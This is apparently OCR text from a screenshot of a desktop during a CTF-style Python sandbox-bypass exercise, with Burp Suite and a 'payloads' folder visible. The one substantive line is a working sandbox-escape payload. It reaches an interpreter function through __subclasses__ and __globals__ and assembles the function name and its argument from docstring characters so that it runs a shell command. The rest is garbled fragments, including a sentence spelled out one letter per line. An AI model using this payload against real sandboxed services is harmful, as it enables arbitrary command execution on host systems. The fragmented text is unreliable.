 Applications Places System Fri 23 Apr, 10:39
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
l
e
,
t
h
e
r
e
t
u
r
n
v
a
l
u
e
i
s
t
h
e
s
a
m
e
o
b
j
e
c
t
.
Downloads payloads
SECURITY OVERRIDE
Trash working
practical CTF
>>> print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[().__doc__[19] + ().__doc__[86] + ().__doc__[19] + ().__doc__[88] + ().__doc__[17] + ().__doc__[10]](().__doc__
[3] + ().__doc__[19]))
Menu Terminal [Bypass Python sandbo... [misc] [Burp Suite Community ... [B • - Sublime Text]